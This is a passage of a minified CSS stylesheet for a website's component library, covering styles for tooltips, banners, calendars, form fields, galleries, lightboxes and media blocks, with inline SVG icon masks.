a:not(.o-button):hover{color:var(--link-color-hover)}}.o-tooltip{display:inline-block;position:relative}.o-tooltip__trigger{position:relative;z-index:3}.o-tooltip__icon{display:block}.o-tooltip__content{font-size:var(--text-size-micro);line-height:1.4;position:absolute;top:0;right:auto;bottom:auto;left:-.875rem;z-index:2;background-color:var(--tint-color);color:var(--tint-color-text);box-shadow:0 0 .5rem rgba(0,0,0,.3);padding:.5rem .6875rem 1.125rem 2.6875rem;width:20rem;margin-top:50%;transform:translateY(-50%)}.o-tooltip__content>*:last-child{margin-bottom:0}@media (max-width: 38rem){.o-tooltip__content{right:0;left:-.9375rem;width:100vw}}.o-utility-list__meta{grid-area:meta}.o-utility-list__title{grid-area:title}.o-utility-list__subtitle{grid-area:subtitle}.o-utility-list__icon{grid-area:icon}.o-utility-list__heading{margin-top:0}.o-utility-list__heading+.o-utility-list__list{margin-top:var(--content-space)}.o-utility-list__item{padding-top:var(--content-space);padding-bottom:var(--content-space);border-bottom:solid 1px var(--line-color)}.o-utility-list__item:first-child{border-top:solid 1px var(--line-color)}.o-utility-list__link{display:inline-grid;text-decoration:none}.o-utility-list--meta .o-utility-list__link{grid-template-columns:minmax(6rem,max-content) minmax(min-content,1fr);grid-template-areas:"meta title" "meta subtitle"}.o-utility-list--icon .o-utility-list__link{grid-template-columns:3rem minmax(min-content,1fr);grid-template-areas:"icon title" "icon subtitle"}.o-utility-list__title{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;margin-top:0;text-decoration:underline}.o-utility-list__pretitle{display:block;font-size:var(--text-size-small);line-height:1.4;margin-bottom:.5rem}.o-utility-list__subtitle{display:block;font-size:var(--text-size-heading-7);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;margin-top:.1875rem}.o-utility-list__icon{margin-top:.2em;font-size:var(--text-size-large);color:var(--text-color-quiet);transition:color .3s ease-in-out}.o-utility-list__link.is-active .o-utility-list__icon,.o-utility-list__link:active .o-utility-list__icon,.o-utility-list__link:focus .o-utility-list__icon,.o-utility-list__link:focus-within .o-utility-list__icon{color:var(--text-color)}@media (hover){.o-utility-list__link:hover .o-utility-list__icon{color:var(--text-color)}}@media screen and (-ms-high-contrast: active),screen and (-ms-high-contrast: none){.o-utility-list__item{display:flex!important}}.c-availability{display:inline-grid;grid-template-columns:1em 1fr;align-items:center;line-height:1;gap:.5em}.c-availability--low,.c-availability--medium{font-weight:700}.c-availability--low{--availability-color: var(--negative-color)}.c-availability--medium{--availability-color: var(--warning-color)}.c-availability:before{content:"";width:1em;height:1em;border-radius:50%;background-color:var(--availability-color, var(--positive-color))}.c-banner{position:relative;display:block;width:100%;min-height:300px;color:var(--text-color);overflow:hidden;container-type:inline-size;background-color:var(--canvas-color)}@container (min-width: 42rem){.c-banner{display:flex;justify-content:space-between}.c-banner--image{align-items:center}}.c-banner__main{position:relative;z-index:1;padding:var(--space-block-m) 20px 20px}@container (min-width: 42rem){.c-banner__main{flex:none;width:60%;padding:var(--space-block-m) 0 var(--space-block-m) var(--space-block-m)}}.c-banner__title{margin:0 0 var(--space-block-s)}.c-banner__text{margin:0}.c-banner__text>:first-child{margin-top:0}.c-banner__text>:last-child{margin-bottom:0}.c-banner__actions{margin-top:var(--space-block-s)}.c-banner__image{display:block;-webkit-mask-image:url(../svg/shape-3.svg);mask-image:url(../svg/shape-3.svg);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;width:80%;height:auto}.c-banner__image-container{display:flex;width:100%;align-items:start;position:relative;padding:0 20px;margin-left:auto;margin-bottom:-10%;max-width:25rem}@container (min-width: 42rem){.c-banner__image-container{width:40%;min-width:23.75rem;max-width:31.25rem}}.c-banner__image-shape-a,.c-banner__image-shape-b{content:"";display:block;aspect-ratio:1;background-color:var(--shape-color);-webkit-mask-size:cover;mask-size:cover}.c-banner__image-shape-a{width:14%;margin-top:40%;-webkit-mask-image:url(../svg/shape-3.svg);mask-image:url(../svg/shape-3.svg)}.c-banner__image-shape-b{width:22%;margin-left:-7%;-webkit-mask-image:url(../svg/shape-2.svg);mask-image:url(../svg/shape-2.svg)}.c-banner__shapes{width:80%;aspect-ratio:1.4;margin-left:auto;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:160%;mask-size:160%;max-width:23.75rem;background-color:var(--shape-color);-webkit-mask-image:url(../svg/banner-shapes.svg);mask-image:url(../svg/banner-shapes.svg)}@container (min-width: 42rem){.c-banner__shapes{flex:1 1 60%;width:auto;max-width:none;aspect-ratio:auto;-webkit-mask-size:130%;mask-size:130%}}.c-breadcrumb{--icon-color: currentColor}.c-breadcrumb__list{padding:0;list-style:none;display:flex;flex-direction:row;flex-wrap:wrap}.c-breadcrumb__item{display:inline-flex;align-items:center}@media (max-width: 38rem){.c-breadcrumb__item:not(:nth-last-child(2)){display:none}}.c-breadcrumb__item:not(.is-active) .c-breadcrumb__link{text-decoration:underline}.c-breadcrumb__icon{font-size:var(--text-size-micro);margin-inline:.625rem;vertical-align:middle}@media (max-width: 38rem){.c-breadcrumb__icon{margin-left:0;rotate:180deg}}@media (min-width: 38.01rem){.c-breadcrumb__item:first-child .c-breadcrumb__icon{display:none}}.c-calendar-nav{text-align:center;display:flex;align-items:center;justify-content:space-between;width:100%;margin:0 auto;max-width:31.25rem}.c-calendar .c-calendar-nav{width:100%;max-width:none;margin-bottom:20px}.c-calendar-nav--page{padding:0 0 6rem;margin-bottom:auto}.c-calendar-nav__title{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;order:2;margin:0 .625rem}.c-calendar-nav__item{display:flex;align-items:center;border:none;padding:.5625rem;margin:0;background:transparent}.c-calendar-nav__item:focus:not(:focus-visible){outline:none}.c-calendar-nav__item:focus-visible{outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}.c-calendar-nav__item.is-inactive{visibility:hidden}.c-calendar-nav__item--next{order:3}.c-calendar-nav__item--prev{order:1}.c-calendar{max-width:22rem}@media (max-width: 38rem){.c-calendar{overflow-x:auto}}.c-calendar__head{border-bottom:0}.c-calendar__cell{text-align:center;border:none;padding:0}.c-calendar__item{text-align:center;display:flex;justify-content:center;align-items:center;margin:0 auto;height:2.5rem;width:2.5rem;font-size:var(--text-size-heading-6);border-radius:50%}.c-calendar__item.is-active{background:var(--purple-500);color:var(--white)}.c-calendar__item.is-today{background:var(--red);color:var(--white);border-radius:50%}.c-calendar__item--dec{color:var(--text-color-quiet)}.c-calendar__item--day{font-size:var(--text-size-heading-7);font-weight:400}.c-calendar__link:hover{-webkit-text-decoration:underline solid var(--red);text-decoration:underline solid var(--red);text-decoration-thickness:3px;text-underline-offset:3px}.c-calendar__link:hover.is-active{text-decoration-color:currentColor}.c-date-picker{margin-top:var(--block-space)}.c-date-picker__action{border:none;display:flex;margin:auto}@media (min-width: 60.01rem){.c-date-picker__action{display:none}}.is-active .c-date-picker__icon--calendar,.c-date-picker__icon--close{display:none}.is-active .c-date-picker__icon--close{display:block}.is-active .c-date-picker__show,.c-date-picker__hide{display:none}.is-active .c-date-picker__hide{display:block}@media (max-width: 59.99rem){.c-date-picker__dropdown{display:none}.is-active .c-date-picker__dropdown{display:block}}.c-date-picker__dropdown>*{margin:2rem auto auto}@media (min-width: 60.01rem){.c-date-picker__dropdown>*{margin:0 0 0 auto}}.c-embed{display:block;width:100%;position:relative;aspect-ratio:var(--aspect-ratio)}.c-embed[style*=--aspect-ratio] iframe{position:absolute;left:0;top:0;width:100%;height:100%}.c-embed__content{width:100%}.c-embed__message{aspect-ratio:var(--aspect-ratio);color:var(--white);background-color:var(--black);position:relative;width:100%;height:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:20px;text-align:center}.c-embed__message-content>*{margin-top:var(--content-space)}.c-embed__message-content>:first-child{margin-top:0}.c-embed__message-content>:last-child{margin-bottom:0}.c-empty__title{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;margin-top:0}.c-explainer{color:var(--text-color);background-color:var(--canvas-color);display:flex;flex-direction:column}@media (min-width: 60.01rem){.c-explainer{padding:1rem}}@media (max-width: 60rem){.c-explainer>:not(.c-explainer__heading-link){display:none}}.c-explainer__heading{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;margin:0}.c-explainer__summary{margin-top:1.25rem}.c-explainer__footer{margin-top:auto}.c-explainer__actions{margin-top:1rem}.c-explainer__heading-link{display:flex;align-items:center;gap:10px;-moz-column-gap:.5rem;column-gap:.5rem;justify-content:space-between;padding:1rem}@media (min-width: 60.01rem){.c-explainer__heading-link{display:none}}.c-feature{width:100%;max-width:112.5rem;margin:0 auto}@media (min-width: 38.01rem){.c-feature__inner{display:grid;grid-template-columns:1fr}}@media (min-width: 60.01rem){.c-feature__inner{grid-template-columns:1fr min(87.5rem,100% - var(--column-space) * 4) 1fr}}@media (min-width: 38.01rem){.c-feature__media{grid-row:-1/1;grid-column:-1/1}}.c-feature__main{padding:1.5rem calc(var(--column-space) * 2);position:relative;color:var(--text-color);background-color:var(--canvas-color)}@media (min-width: 38.01rem){.c-feature__main{grid-row:-1/1;grid-column:-1/1;margin:auto 10% 0 0;max-width:34.6875rem}}@media (min-width: 60.01rem){.c-feature__main{grid-column:2/3;margin:auto auto 1.875rem 0}}.c-feature__heading{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;margin-top:0}.c-feature__text{margin-top:1.25rem}.c-feature__actions{display:flex;flex-wrap:wrap;gap:1.25rem;margin-top:1.25rem}.c-form-field,.c-form-field--select,.c-form-field--radio,.c-form-field--checkbox,.c-form-field--date,.c-form-field--number,.c-form-field--text,.c-form-field--site-search{--content-space: 1rem;display:var(--form-field-display, flex);flex-direction:column;row-gap:.5em;line-height:1.2;max-width:var(--form-field-max-width, 100%)}.c-form-field[data-status=success],[data-status=success].c-form-field--select,[data-status=success].c-form-field--radio,[data-status=success].c-form-field--checkbox,[data-status=success].c-form-field--date,[data-status=success].c-form-field--number,[data-status=success].c-form-field--text,[data-status=success].c-form-field--site-search{--form-field-border-color: var(--positive-color)}.c-form-field[data-status=error],[data-status=error].c-form-field--select,[data-status=error].c-form-field--radio,[data-status=error].c-form-field--checkbox,[data-status=error].c-form-field--date,[data-status=error].c-form-field--number,[data-status=error].c-form-field--text,[data-status=error].c-form-field--site-search{--form-field-border-color: var(--negative-color);--form-required-indicator-color: var(--negative-color);--form-field-message-weight: 700}.c-form-field__legend{font-size:var(--form-field-legend-font-size, var(--text-size-body));font-weight:var(--form-field-legend-weight, 700);font-family:inherit;line-height:inherit;margin:0}.c-form-field__required{color:var(--form-required-indicator-color, currentColor)}.c-form-field__label{font-size:var(--form-field-label-font-size, var(--text-size-body));line-height:1}input[type=checkbox]+.c-form-field__label:before,input[type=checkbox]+.c-form-field__label:after,input[type=radio]+.c-form-field__label:before,input[type=radio]+.c-form-field__label:after{content:"";position:absolute;top:0;left:0;width:var(--form-field-checkbox-radio-size, var(--form-field-input-font-size, var(--text-size-body)));height:var(--form-field-checkbox-radio-size, var(--form-field-input-font-size, var(--text-size-body)));pointer-events:none}input[type=checkbox]+.c-form-field__label:before,input[type=radio]+.c-form-field__label:before{-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:0%;mask-size:0%;transition:-webkit-mask-size .1s;transition:mask-size .1s;transition:mask-size .1s,-webkit-mask-size .1s}input[type=checkbox]+.c-form-field__label:after,input[type=radio]+.c-form-field__label:after{border:var(--form-field-border-width, 2px) solid var(--form-field-border-color, var(--line-color))}input[type=checkbox]+.c-form-field__label:before,input[type=checkbox]+.c-form-field__label:after{border-radius:var(--form-field-border-radius, 0)}input[type=checkbox]+.c-form-field__label:before{-webkit-mask-image:url("data:image/svg+xml;utf8,<svg width='16' height='14' viewBox='0 0 16 14' version='1.1' xmlns='http://www.w3.org/2000/svg'><path d='M15.923 1.677a.54.54 0 0 1 .077.219.54.54 0 0 1-.077.219L6.346 13.78c-.154.146-.27.219-.346.219-.128 0-.256-.06-.385-.182L.192 8.859.077 8.75A.54.54 0 0 1 0 8.531a.62.62 0 0 1 .077-.182l.077-.073a73.784 73.784 0 0 1 1.692-1.677c.154-.146.257-.219.308-.219.102 0 .23.073.384.219l3.077 2.844 7.693-9.37c.051-.049.128-.073.23-.073.077 0 .167.024.27.073l2.115 1.604z' fill='currentColor' fill-rule='nonzero' stroke='none' stroke-width='1'/></svg>");mask-image:url("data:image/svg+xml;utf8,<svg width='16' height='14' viewBox='0 0 16 14' version='1.1' xmlns='http://www.w3.org/2000/svg'><path d='M15.923 1.677a.54.54 0 0 1 .077.219.54.54 0 0 1-.077.219L6.346 13.78c-.154.146-.27.219-.346.219-.128 0-.256-.06-.385-.182L.192 8.859.077 8.75A.54.54 0 0 1 0 8.531a.62.62 0 0 1 .077-.182l.077-.073a73.784 73.784 0 0 1 1.692-1.677c.154-.146.257-.219.308-.219.102 0 .23.073.384.219l3.077 2.844 7.693-9.37c.051-.049.128-.073.23-.073.077 0 .167.024.27.073l2.115 1.604z' fill='currentColor' fill-rule='nonzero' stroke='none' stroke-width='1'/></svg>")}input[type=radio]+.c-form-field__label:before,input[type=radio]+.c-form-field__label:after{border-radius:50%}input[type=radio]+.c-form-field__label:before{-webkit-mask-image:url("data:image/svg+xml;utf8,<svg width='10' height='10' viewBox='0 0 10 10' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='5' cy='5' r='5' fill='currentColor'/></svg>");mask-image:url("data:image/svg+xml;utf8,<svg width='10' height='10' viewBox='0 0 10 10' version='1.1' xmlns='http://www.w3.org/2000/svg'><circle cx='5' cy='5' r='5' fill='currentColor'/></svg>")}input[type=checkbox]:checked+.c-form-field__label,input[type=radio]:checked+.c-form-field__label{--form-field-border-color: var(--form-field-accent-color, var(--info-color))}input[type=checkbox]:checked+.c-form-field__label:before,input[type=radio]:checked+.c-form-field__label:before{background-color:var(--form-field-accent-color, var(--info-color));-webkit-mask-size:50%;mask-size:50%}.c-form-field--checkbox:not([data-status=error]) input[type=checkbox]:not(:focus):not(:checked)+.c-form-field__label{--form-field-border-color: var(--line-color)}.c-form-field__group,.c-form-field__button-group{display:flex;flex-wrap:wrap;gap:var(--content-space);border-radius:var(--form-field-border-radius, 0)}.c-form-field__button-group:has(:focus-visible){outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}.c-form-field__inputset{display:flex;gap:var(--content-space)}.c-form-field--checkbox .c-form-field__inputset,.c-form-field--radio .c-form-field__inputset{flex-direction:column;align-items:flex-start}.c-form-field__input{position:relative;display:flex;font-size:var(--form-field-input-font-size, var(--text-size-body));background-color:var(--form-field-background, transparent)}.c-form-field__input:focus-within{--form-field-border-color: var( --form-field-focus-color, currentColor ) !important;--form-field-outline-color: var(--focus-color)}.c-form-field--text .c-form-field__input,.c-form-field--site-search .c-form-field__input,.c-form-field--number .c-form-field__input,.c-form-field--date .c-form-field__input,.c-form-field--select .c-form-field__input{flex-grow:1}.c-form-field--text .c-form-field__input:after,.c-form-field--site-search .c-form-field__input:after,.c-form-field--number .c-form-field__input:after,.c-form-field--date .c-form-field__input:after,.c-form-field--select .c-form-field__input:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border:var(--form-field-border-width, 2px) solid var(--form-field-border-color, var(--line-color));border-radius:var(--form-field-border-radius, 0);pointer-events:none;outline:solid var(--focus-width) var(--form-field-outline-color, transparent);outline-offset:var(--focus-offset)}.c-form-field--select .c-form-field__input:before{content:"";pointer-events:none;width:.8em;height:.8em;background-color:currentColor;position:absolute;right:1em;top:50%;transform:translateY(-.4em);-webkit-mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="currentColor" viewBox="0 0 24 25"><path d="m12 19.814 2.182-2.182L24 7.814l-2.182-2.182L12 15.45 2.182 5.632 0 7.814l9.818 9.818L12 19.814Z"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="currentColor" viewBox="0 0 24 25"><path d="m12 19.814 2.182-2.182L24 7.814l-2.182-2.182L12 15.45 2.182 5.632 0 7.814l9.818 9.818L12 19.814Z"/></svg>');-webkit-mask-size:contain;mask-size:contain;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center}.c-form-field--checkbox .c-form-field__input{display:inline-flex}.c-form-field__input input[type=text],.c-form-field__input input[type=number],.c-form-field__input input[type=date],.c-form-field__input input[type=email],.c-form-field__input input[type=password],.c-form-field__input input[type=search],.c-form-field__input textarea,.c-form-field__input select{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;font-size:1em;color:currentColor;padding:.75em;flex-grow:1;background:none;font-family:inherit;width:var(--form-input-width, 100%);min-height:2.75em}.c-form-field__input input[type=text]:focus,.c-form-field__input input[type=number]:focus,.c-form-field__input input[type=date]:focus,.c-form-field__input input[type=email]:focus,.c-form-field__input input[type=password]:focus,.c-form-field__input input[type=search]:focus,.c-form-field__input textarea:focus,.c-form-field__input select:focus{outline:none}.c-form-field__input input[type=search]::-webkit-search-cancel-button{display:none}.c-form-field__input textarea{resize:vertical;min-height:5em}.c-form-field__input input[type=checkbox],.c-form-field__input input[type=radio]{padding:0;margin:0 .5em 0 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:1em;width:var(--form-field-checkbox-radio-size, var(--form-field-input-font-size, var(--text-size-body)));height:var(--form-field-checkbox-radio-size, var(--form-field-input-font-size, var(--text-size-body)))}.c-form-field__prepend,.c-form-field__append{align-self:center;color:var(--form-field-border-color, var(--line-color));font-size:1em;padding:0;margin:0;border:none;background:none;line-height:1}.c-form-field__prepend:focus:not(:focus-visible),.c-form-field__append:focus:not(:focus-visible){outline:none}.c-form-field__prepend:focus-visible,.c-form-field__append:focus-visible{outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}.c-form-field__prepend:is(button),.c-form-field__append:is(button){color:var(--button-bg-color, var(--primary-color))}.c-form-field__prepend:is(button):hover,.c-form-field__prepend:is(button):focus-visible,.c-form-field__append:is(button):hover,.c-form-field__append:is(button):focus-visible{color:var(--button-bg-color-alt, var(--secondary-color))}.c-form-field__prepend{margin-left:.75em}.c-form-field__append{margin-right:.75em}.c-form-field__instruction{font-size:var(--form-field-instruction-size, var(--text-size-small))}.c-form-field__message{font-size:var(--form-field-message-font-size, var(--text-size-small));color:var(--form-field-border-color, var(--line-color));font-weight:var(--form-field-message-weight, 400);font-variant-numeric:tabular-nums}.c-form-field__message :first-child{margin-top:0}.c-form-field__message--error{color:var(--negative-color)}.c-form-field--checkbox,.c-form-field--radio{row-gap:var(--content-space)}.c-form-field--site-search{--form-field-input-font-size: var(--text-size-body);--form-field-accent-color: var(--primary-color)}.c-gallery{position:relative;margin:0 auto}.c-gallery--thumbs,.c-gallery--carousel{max-width:none}.c-gallery__grid{display:grid;gap:var(--text-size-small);grid-template-columns:repeat(4,1fr)}@media (min-width: 38.01rem){.c-gallery__grid{grid-template-columns:repeat(6,1fr);gap:var(--text-size-body)}}.c-gallery--panel .c-gallery__grid{display:flex;flex-wrap:wrap;flex-direction:row}.c-gallery__list{display:flex;flex-wrap:wrap}.c-gallery__heading{margin-top:0;margin-bottom:var(--content-space)}.c-gallery__item{flex:0 0 50%;margin:0}.c-gallery__item:only-child{flex:0 0 100%}.c-gallery--grid .c-gallery__item,.c-gallery--panel .c-gallery__item{cursor:pointer}.c-gallery--carousel .c-gallery__item{width:100%;flex:1 0 auto}.c-gallery--panel .c-gallery__item.c-gallery__item{--thumb-position: absolute;position:relative;flex-grow:1;flex-shrink:1}.c-gallery--panel .c-gallery__item.c-gallery__item:last-child:nth-child(odd){display:none}.c-gallery--panel .c-gallery__item.c-gallery__item--square{flex-basis:30%;aspect-ratio:14/15}@media (min-width: 38.01rem){.c-gallery--panel .c-gallery__item.c-gallery__item--square{aspect-ratio:1}}.c-gallery--panel .c-gallery__item.c-gallery__item--rect{flex-basis:50%}.c-gallery__thumb{border:none;padding:0;min-width:0;height:100%;position:var(--thumb-position, relative);top:0;right:0;bottom:0;left:0;transition:opacity .2s}.c-gallery__thumb:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.3);opacity:0}.c-gallery__thumb.is-active:after,.c-gallery__thumb:active:after,.c-gallery__thumb:focus:after,.c-gallery__thumb:focus-within:after{opacity:1}@media (hover){.c-gallery__thumb:hover:after{opacity:1}}.c-gallery__overlay{background:rgba(0,0,0,.5);position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;display:flex;align-items:center;justify-content:center}.c-gallery__action{position:relative;z-index:1;max-width:none}.c-gallery__footer{display:flex;justify-content:flex-end;align-items:flex-end;position:absolute;top:0;left:0;width:100%;aspect-ratio:var(--aspect-ratio)}.c-gallery__nav{--icon-color: currentColor;display:flex;padding:1rem;color:var(--white);background-color:var(--purple-500)}.c-gallery__prev,.c-gallery__next{padding:0;border:0;background:transparent;color:var(--icon-color);font-size:var(--text-size-body)}.c-gallery__prev{margin-right:2rem}.c-gallery__next{margin-left:2rem}.c-gallery--small .c-gallery__grid,.c-gallery--medium .c-gallery__grid{grid-template-columns:repeat(3,1fr)}.c-gallery--large .c-gallery__grid{grid-template-columns:repeat(4,1fr)}.c-instance{display:grid;grid-template-columns:1fr auto;grid-template-areas:"date     actions" "location location" "meta     meta";align-items:center;gap:5px 10px;padding-bottom:1.25rem;border-bottom:1px solid var(--line-color)}@media (min-width: 72.01rem){.c-instance{grid-template-areas:"date     meta     actions" "location location location";grid-template-columns:18ch 1fr auto}}.c-instance:not(:last-child){margin-bottom:1.25rem}.c-instance__actions{grid-row:1/1;grid-area:actions}.c-instance__date{font-size:var(--text-size-heading-5);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.3;font-weight:400;grid-area:date;font-weight:700;margin:0}.c-instance__location{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;grid-area:location;margin:0}.c-instance__meta{font-size:var(--text-size-heading-7);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;grid-area:meta;margin:0}.c-lightbox{--icon-color: currentColor;--figcaptionHeight: 13.0625rem;position:absolute;top:0;right:0;bottom:0;left:0;background:#000;color:#fff}.c-lightbox__content{width:100vw;height:100vh;padding:6.25rem 1.875rem 2.1875rem 2.1875rem}@media (max-width: 38rem){.c-lightbox__content{padding:5rem 1.25rem 1.5625rem 1.5rem}}.c-lightbox__image{margin:auto;-o-object-fit:contain;object-fit:contain;height:100%;max-width:1280px;max-width:clamp(100vw - 60px,100vw - 60px,1280px);max-height:calc(100vh - 13.0625rem);max-height:calc(100vh - var(--figcaptionHeight))}@media (max-width: 38rem){.c-lightbox__image{--figcaptionHeight: 11.8125rem;max-height:calc(100vh - 11.8125rem);max-height:calc(100vh - var(--figcaptionHeight))}}.c-lightbox__video{max-width:1280px;max-height:calc(100vh - 13.0625rem);max-height:calc(100vh - var(--figcaptionHeight));margin:auto}.c-lightbox__video iframe{width:100%;height:100%;display:block;position:absolute}@media (max-width: 60rem){.c-lightbox__video{flex:0;padding-top:56.25%;max-height:calc(100vh - 11.8125rem);max-height:calc(100vh - var(--figcaptionHeight))}.c-lightbox__video iframe{top:0}}.c-lightbox__foot{padding-top:1.875rem}.c-lightbox__caption,.c-lightbox__credit{display:block;line-height:1.5rem;margin-bottom:.5rem}.c-lightbox__caption{font-size:var(--text-size-small);line-height:1.4}.c-lightbox__credit{font-size:var(--text-size-micro);line-height:1.4}.c-lightbox__nav{position:absolute;top:calc(50% - 3.75rem);right:2rem;bottom:initial;left:2rem;z-index:5;display:flex;justify-content:space-between}.c-lightbox__prev,.c-lightbox__next{display:flex;align-items:center;justify-content:center;border:none;margin:0;background:transparent;transition:.3s;background:var(--primary-color);color:var(--primary-color-text);height:var(--icon-button-size);width:var(--icon-button-size);border-radius:100%;font-size:var(--icon-button-text-size)}.c-lightbox__prev.is-active,.c-lightbox__prev:active,.c-lightbox__prev:focus,.c-lightbox__prev:focus-within,.c-lightbox__next.is-active,.c-lightbox__next:active,.c-lightbox__next:focus,.c-lightbox__next:focus-within{background:var(--secondary-color);color:var(--secondary-color-text)}@media (hover){.c-lightbox__prev:hover,.c-lightbox__next:hover{background:var(--secondary-color);color:var(--secondary-color-text)}}.c-lightbox__prev{order:1;padding-right:.5em}.c-lightbox__next{order:3;padding-left:.5em}.c-lightbox__preview{position:absolute;top:0;right:0;bottom:0;left:0;background-position:center;background-repeat:no-repeat;background-size:3.125rem}.loaded>.c-lightbox__preview{display:none}.c-line-up__item{border-bottom:1px solid var(--line-color);padding-bottom:var(--space-block-s)}.c-line-up__item:not(:last-child){margin-bottom:var(--space-block-s)}.c-line-up__header{display:grid;gap:15px 20px;grid-template-areas:"title" "meta-a" "meta-b" "actions"}@media (min-width: 60.01rem){.c-line-up__header{align-items:center;grid-template-areas:"title meta-a actions" "meta-b meta-b meta-b";grid-template-columns:auto auto auto}}.c-line-up__title{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;font-weight:700;grid-area:title;margin:0}.c-line-up__date{font-size:var(--text-size-heading-4);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;margin:0}.c-line-up__meta-a{display:flex;flex-wrap:wrap;align-items:center;gap:10px 20px;grid-area:meta-a;margin:0}.c-line-up__meta-b{display:flex;flex-wrap:wrap;align-items:baseline;gap:10px 20px;grid-area:meta-b;margin:0}.c-line-up__actions{grid-area:actions;margin:0}@media (min-width: 60.01rem){.c-line-up__actions{justify-self:end}}.c-line-up__action.is-active{--icon-rotation: 180deg}.c-line-up__description{display:none;font-size:var(--text-size-heading-6);margin-top:var(--space-block-s)}.c-line-up__description.is-active{display:block}.c-line-up__description>:first-child{margin-top:0;padding-top:0}.c-link{font-size:var(--text-size-heading-6);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.4;font-weight:400;font-weight:700;text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:5px;text-decoration-color:var(--link-underline-color)}.c-link:focus:not(:focus-visible){outline:none}.c-link:focus-visible{outline:solid var(--focus-width) var(--focus-color);outline-offset:var(--focus-offset)}@media (hover){.c-link:hover{text-decoration-thickness:4px}}.c-link--light{font-weight:400}.c-logo-row{--base-height: 10rem;--scale-factor-horizontal: .3;--scale-factor-vertical: .6;--logo-min-size: .5;--logo-max-size: 1.25}.c-logo-row__heading{margin-top:0;font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700}.c-logo-row__list{display:flex;flex-direction:row;align-items:center;flex-wrap:wrap;gap:var(--column-space)}.c-logo-row__heading+.c-logo-row__list{margin-top:var(--default-space)}.c-logo-row__image{--base-ratio: calc(var(--width) / var(--height));--factor-horizontal: min( var(--scale-factor-horizontal) * -1 * var(--base-ratio) + var(--scale-factor-horizontal) + 1, 1 );--factor-vertical: max( var(--scale-factor-vertical) * -1 * var(--base-ratio) + var(--scale-factor-vertical) + 1, 1 );aspect-ratio:var(--base-ratio);height:clamp(var(--base-height) * var(--logo-min-size),var(--base-height) * var(--factor-horizontal) * var(--factor-vertical),var(--base-height) * var(--logo-max-size))}.c-logo-row__image img{display:block;width:100%;height:auto}.c-logo-row__label{font-size:var(--text-size-small);line-height:1.4;display:block;text-align:center}.c-media-text-block{color:var(--text-color);background-color:var(--canvas-color);padding-block:var(--space-block-l)}.c-media-text-block__group-media{grid-row:1;grid-column:-1/1;margin-bottom:2.5rem}@media (min-width: 60.01rem){.c-media-text-block__group-media{grid-row:1;grid-column:1/span 6;margin-bottom:0}.c-media-text-block--right .c-media-text-block__group-media{grid-column:7/span 6}}.c-media-text-block__group-text{grid-row:2;grid-column:-1/1}@media (min-width: 60.01rem){.c-media-text-block__group-text{grid-row:1;grid-column:7/span 6}.c-media-text-block--right .c-media-text-block__group-text{grid-column:1/span 6}}.c-media-text-block__heading{font-size:var(--text-size-heading-3);font-family:Whyte,HelveticaNeue,Arial,sans-serif;line-height:1.2;font-weight:700;margin-top:0;margin-bottom:var(--space-block-m)}.c-media-text-block__actions{margin-top:var(--space-block-m)}.c-media{display:flex;flex-direction:column;width:100%;height:100%;color:var(--text-color);background-color:var(--canvas-color);container-type:inline-size}.c-media.is-clickable{cursor:pointer}.c-media__body{display:flex;flex-direction:column;flex:1}.c-media__footer{margin-top:auto}.c-media__image{display:grid;grid-template-areas:"stack";margin-bottom:1rem}.c-media__image>*{grid-area:stack}@media (min-width: 